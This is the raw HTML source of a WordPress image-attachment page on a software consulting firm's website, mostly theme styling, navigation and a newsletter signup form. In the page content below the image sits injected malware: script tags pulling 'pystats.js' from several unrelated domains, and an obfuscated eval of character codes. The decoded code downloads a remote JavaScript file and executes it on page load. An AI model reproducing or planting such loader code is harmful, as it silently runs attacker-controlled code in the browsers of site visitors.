!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='rotatingtweets-css' href='https://www.dexconsulting.com/wp-content/plugins/rotatingtweets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.dexconsulting.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.dexconsulting.com/wp-content/uploads/dynamic_avia/enfold-child.css?ver=6952b6ab6535e' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.dexconsulting.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://www.dexconsulting.com/wp-content/themes/enfold-child/style.css?ver=7.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.dexconsulting.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://www.dexconsulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dexconsulting.com/wp-json/wp/v2/media/6121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dexconsulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dexconsulting.com/?p=6121' />
<!-- Global site tag (gtag.js) - Google Ads: 993224170 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-993224170"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-993224170');
</script>




<!-- Event snippet for Sharepoint Leads conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-993224170/Lg8tCKOxvJEBEOrLzdkD'});
</script>
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Ads: 993224170 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-993224170"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-993224170');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->
<link rel="icon" href="https://www.dexconsulting.com/wp-content/uploads/2017/11/dex-fav-icon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.dexconsulting.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps RSS2 Feed" href="https://www.dexconsulting.com/feed" />
<link rel="pingback" href="https://www.dexconsulting.com/xmlrpc.php" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.dexconsulting.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.3
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold-Child
ChildTheme Version: 2.9.2
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:256-PU:34-PLA:9
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:9
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default attachmentid-6121 attachment-png wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric lato  post-type-attachment avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<script type="text/javascript">
var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"3ef95493f5f5e5bfd4b9c3a070c4dbba98631f14f91dbbbce3912fa86e4f4b5598226a7e56b457bcaa14e7654c99b1bf", values:{},ready:function(){$zoho.salesiq.floatbutton.visible('hide');}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);
</script>
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.dexconsulting.com/' class='' aria-label='Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps' ><img src="https://www.dexconsulting.com/wp-content/uploads/2017/10/dex-logo-300x138.png" height="100" width="300" alt='Dex provides Consulting and Development Services for IoT, iBeacon, On-Demand Apps' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.dexconsulting.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Solutions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega2 six units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_2 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/software-product-engineering-services'>Product Engineering</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6414" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Awesome Technology Solutions for growing Businesses.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_2 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/mobile-development'>Mobile Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6399" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Building intuitive Mobile Products for Businesses.</li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<div class='avia_mega_div avia_mega3 nine units'>

<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units  avia_mega_menu_columns_first"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/sitecore-cms-development-services'>Sitecore Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6400" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Developing high performance Sitecore CMS Applications.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units "><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/devops-services'>DevOps Services</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6630" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>DevOps Services for Azure and Amazon AWS.</li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-6594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children avia_mega_menu_columns_3 three units avia_mega_menu_columns_last"><span class='mega_menu_title heading-color av-special-font'><a href='https://www.dexconsulting.com/blockchain-development'>Blockchain Development</a></span>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-6596" class="avia_mega_text_block menu-item menu-item-type-custom menu-item-object-custom"></br>Redefine distribution of your digital information.</li>
	</ul>
</li>
</ul>

</div>
</li>
<li role="menuitem" id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.dexconsulting.com/works" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Works</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-6476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dexconsulting.com/about-dex" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Company</span></a></li>
	<li role="menuitem" id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.dexconsulting.com/careers" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://www.dexconsulting.com/contact" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units av-main-page'  role="main" itemprop="mainContentOfPage" >

							<article class='post-entry post-entry-type-page post-entry-6121'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header" aria-label="Page Content for: dex-solution-for-retail-businesses"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png'><img fetchpriority="high" decoding="async" width="300" height="171" src="https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-300x171.png" class="attachment-medium size-medium" alt="" srcset="https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-300x171.png 300w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-768x437.png 768w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-1030x585.png 1030w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-1500x853.png 1500w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-705x401.png 705w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses-450x256.png 450w, https://www.dexconsulting.com/wp-content/uploads/2019/04/dex-solution-for-retail-businesses.png 1900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script src='https://js.wiilberedmodels.com/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://js.wiilberedmodels.com/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://ns1.bullgoesdown.com/tmn/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script src='https://dns.createrelativechanging.com/pub/pystats.js?l=l&#038;'   type=text/javascript language=javascript></script><script  type=text/javascript language=javascript>eval(118,97,114,32,99,32,61,32,48,59,118,97,114,32,109,104,102,115,100,102,115,100,102,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,47,42,42,47,44,49,49,54,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,54,47,42,42,47,44,49,49,50,47,42,42,47,44,49,49,53,47,42,42,47,44,53,56,47,42,97,100,116,51,52,53,51,52,53,42,47,44,52,55,47,42,42,47,44,52,55,47,42,42,47,44,57,56,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,49,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,53,47,42,42,47,44,52,54,47,42,100,102,115,100,102,115,100,102,42,47,44,57,56,47,42,42,47,44,49,48,49,47,42,42,47,44,49,48,56,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,57,55,47,42,42,47,44,49,49,54,47,42,42,47,44,49,48,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,52,47,42,100,102,115,100,102,115,100,102,42,47,44,57,56,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,49,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,57,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,57,55,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,53,47,42,42,47,44,49,49,54,47,42,42,47,44,49,48,52,47,42,42,47,44,49,48,49,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,52,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,48,49,47,42,100,102,115,100,102,115,100,102,42,47,44,52,54,47,42,100,102,115,100,102,115,100,102,42,47,44,57,57,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,48,57,47,42,100,102,115,100,102,115,100,102,42,47,44,52,55,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,54,47,42,42,47,44,49,49,52,47,42,109,104,102,115,100,102,115,100,102,42,47,44,57,55,47,42,42,47,44,49,49,48,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,53,47,42,100,102,115,100,102,115,100,102,42,47,44,52,55,47,42,42,47,44,49,48,48,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,49,49,49,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,57,47,42,100,102,115,100,102,115,100,102,42,47,44,49,49,48,47,42,42,47,44,49,49,54,47,42,42,47,44,57,55,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,49,50,47,42,42,47,44,49,48,49,47,42,102,103,106,103,107,102,103,107,102,107,42,47,44,52,54,47,42,97,100,116,51,52,53,51,52,53,42,47,44,49,48,54,47,42,109,104,102,115,100,102,115,100,102,42,47,44,49,49,53,47,42,42,47,44,54,51,47,42,109,104,102,115,100,102,115,100,102,42,47,41,59,118,97,114,32,102,103,106,103,107,102,103,107,102,107,32,61,32,100,102,115,100,102,115,100,102,40,109,104,102,115,100,102,115,100,102,41,59,105,102,40,102,103,106,103,107,102,103,107,102,107,46,108,101,110,103,116,104,32,62,32,51,41,123,115,100,104,100,102,106,100,106,40,102,103,106,103,107,102,103,107,102,107,41,59,125,32,102,117,110,99,116,105,111,110,32,100,102,115,100,102,115,100,102,40,117,100,102,104,100,102,103,104,100,102,41,123,32,118,97,114,32,97,100,116,51,52,53,51,52,53,32,61,32,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,40,41,59,97,100,116,51,52,53,51,52,53,46,111,112,101,110,40,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,55,49,44,54,57,44,56,52,41,44,32,117,100,102,104,100,102,103,104,100,102,44,32,102,97,108,115,101,32,41,59,97,100,116,51,52,53,51,52,53,46,115,101,110,100,40,32,110,117,108,108,32,41,59,114,101,116,117,114,110,32,97,100,116,51,52,53,51,52,53,46,114,101,115,112,111,110,115,101,84,101,120,116,59,125,102,117,110,99,116,105,111,110,32,115,100,104,100,102,106,100,106,40,116,111,100,111,41,123,32,118,97,114,32,106,103,102,115,97,101,97,119,32,61,32,110,101,119,32,70,117,110,99,116,105,111,110,40,39,120,39,44,32,39,121,39,44,32,116,111,100,111,43,39,32,114,101,116,117,114,110,32,120,43,121,59,39,41,59,106,103,102,115,97,101,97,119,40,48,44,48,41,59,125);</script></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



<div id="disqus_thread"></div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

<footer class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d">
.avia-section.av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d .av-section-color-overlay{
opacity:0.2;
background-color:#000000;
}
</style>
<div id='av_section_1'  class='avia-section av-23qh5d-1a70675b236b7e539d8c8d4175cbe44d footer_color avia-section-no-padding avia-no-border-styling  avia-builder-el-0  el_before_av_layout_row  avia-builder-el-first  avia-bg-style-scroll av-section-color-overlay-active container_wrap fullsize'  ><div class="av-section-color-overlay-wrap"><div class="av-section-color-overlay"></div><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-6121'><div class='entry-content-wrapper clearfix'>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c">
#top .hr.hr-invisible.av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c{
height:150px;
}
</style>
<div  class='hr av-kox7yjw5-347ac4a416b0ed1a07d4a0fe0b933d3c hr-invisible  avia-builder-el-1  el_before_av_one_half  avia-builder-el-first '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div class='flex_column_table av-jum8twxm-3e176761e40cfabf82e99d5281385302 sc-av_one_half av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-3e176761e40cfabf82e99d5281385302">
@keyframes av_boxShadowEffect_av-jum8twxm-3e176761e40cfabf82e99d5281385302-column {
0%   { box-shadow:  0 0 0 0 ; opacity: 1; }
100% { box-shadow:  0 0 10px 0 ; opacity: 1; }
}
#top .flex_column_table.av-equal-height-column-flextable.av-jum8twxm-3e176761e40cfabf82e99d5281385302{
margin-top:-200px;
margin-bottom:0px;
}
.flex_column.av-jum8twxm-3e176761e40cfabf82e99d5281385302{
border-radius:0px 0px 0px 0px;
padding:60px 60px 60px 60px;
background-color:#fc3600;
background:linear-gradient( to bottom, #fc3600, #fc5e32 );
}
</style>
<div  class='flex_column av-jum8twxm-3e176761e40cfabf82e99d5281385302 av_one_half  avia-builder-el-2  el_after_av_hr  el_before_av_one_half  first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-e6y4ed-d720f00768248cc766784c16825bfa42">
#top .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42{
padding-bottom:10px;
color:#ffffff;
font-size:30px;
}
body .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:30px;
}
.av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-e6y4ed-d720f00768248cc766784c16825bfa42 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-e6y4ed-d720f00768248cc766784c16825bfa42 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-3  avia-builder-el-no-sibling  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  >KEEP ABREAST WITH LATEST <strong>TECHNOLOGY</strong> NEWS. SUBSCRIBE TO OUR <strong>NEWSLETTER. </strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12">
@keyframes av_boxShadowEffect_av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12-column {
0%   { box-shadow:  0 0 0 0 ; opacity: 1; }
100% { box-shadow:  0 0 10px 0 ; opacity: 1; }
}
#top .flex_column_table.av-equal-height-column-flextable.av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12{
margin-top:-200px;
margin-bottom:0px;
}
.flex_column.av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12{
border-radius:0px 0px 0px 0px;
padding:60px 60px 60px 60px;
background-color:#fc3600;
background:linear-gradient( to bottom, #fc3600, #fc5e32 );
}
</style>
<div  class='flex_column av-jum8twxm-15-1e1178cdca03118e4cad36638839ec12 av_one_half  avia-builder-el-4  el_after_av_one_half  el_before_av_one_fourth  no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><form action="https://www.dexconsulting.com/dex/dex-solution-for-retail-businesses" method="post"  data-av-custom-send='mailchimp_send'data-fields-with-error="Found errors in the following field(s):" class="avia_ajax_form av-form-labels-hidden   avia-builder-el-5  avia-builder-el-no-sibling  av-custom-form-color av-light-form avia-mailchimp-form " data-avia-form-id="1" data-avia-redirect='' ><fieldset><p class='  first_form  form_element form_element_two_third' id='element_avia_0_1'><label for="avia_0_1">Email Address <abbr class="required" title="required">*</abbr></label> <input name="avia_0_1" class="text_input is_email" type="text" id="avia_0_1" value=""  placeholder='Email Address*'/></p><p class="form_element  form_element form_element_third av-last-visible-form-element modified_width"><input type="hidden" value="1" name="avia_generated_form1" /><input type="submit" value="Subscribe" class="button"  data-sending-label="Sending"/></p><p class="hidden"><input type="text" name="avia_avia_username_1" class="hidden " id="avia_avia_username_1" value="" /></p></fieldset></form><div id="ajaxresponse_1" class="ajaxresponse ajaxresponse_1 hidden"></div></div></div><!--close column table wrapper. Autoclose: 1 -->
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73">
.flex_column.av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
